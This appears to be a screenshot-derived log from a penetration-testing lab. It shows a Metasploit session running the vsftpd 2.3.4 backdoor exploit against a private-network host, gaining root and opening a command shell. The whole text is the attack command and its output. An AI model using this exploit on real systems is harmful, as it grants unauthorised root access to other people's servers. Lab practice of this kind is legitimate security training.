 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.103:21 - USER: 331 Please specify the password.
[+] 192.168.1.103:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.103:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 192.168.1.103:6200) at 2021-04-02 11:21:42 +1100